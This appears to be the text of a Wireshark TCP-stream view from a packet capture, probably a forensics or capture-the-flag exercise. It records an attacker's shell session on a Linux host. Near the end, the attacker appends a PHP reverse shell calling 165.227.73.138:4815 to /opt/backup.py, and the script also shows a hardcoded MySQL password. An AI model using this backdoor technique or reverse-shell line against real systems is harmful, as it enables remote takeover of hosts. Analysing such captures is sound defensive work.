 Wireshark · Follow TCP Stream (tcp.stream eq 4999) · capture_20220727141254.pcap
find: '/var/lib/mysql-keyring': Permission denied
find: '/var/lib/mysql': Permission denied
find: '/var/lib/AccountsService/users': Permission denied
find: '/var/lib/fwupd/gnupg': Permission denied
find: '/var/lib/private': Permission denied
find: '/var/lib/mysql-files': Permission denied
find: '/var/lib/php/sessions': Permission denied
find: '/var/log/letsencrypt': Permission denied
find: '/var/log/apache2': Permission denied
find: '/var/log/mysql': Permission denied
find: '/var/log/private': Permission denied
find: '/var/log/unattended-upgrades': Permission denied
find: '/var/spool/cron/crontabs': Permission denied
find: '/var/spool/cron/atspool': Permission denied
find: '/var/spool/cron/atjobs': Permission denied
find: '/var/spool/rsyslog': Permission denied
find: '/var/snap/lxd/common/lxd': Permission denied
/>/>cp /opt/backup.py .
cp: cannot create regular file './backup.py': Permission denied
/>cp /opt/backup.py /tmp
/>echo "cmd=\"php -r '\$sock=fsockopen(\\\"165.227.73.138\\\",4815);exec(\\\"/bin/bash -i <&3 >&3 2>&3\\\");'\"" >> /opt/backup.py
/>echo "popen(cmd)" >> /opt/backup.py
/>cat /opt/backup.py
#!/usr/bin/env python3
from os import popen
popen('mysqldump -u backup -pbackup123 esu | gzip > /backups/backup_esu_$(date "+%Y%m%d%H%M%S").sql.gz')
cmd="php -r '$sock=fsockopen(\"165.227.73.138\",4815);exec(\"/bin/bash -i <&3 >&3 2>&3\");'"
popen(cmd)
/>exit
98 client pkts, 15 server pkts, 29 turns.
Entire conversation (127 kB)
Show data as ASCII
Stream 4999
Find:
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close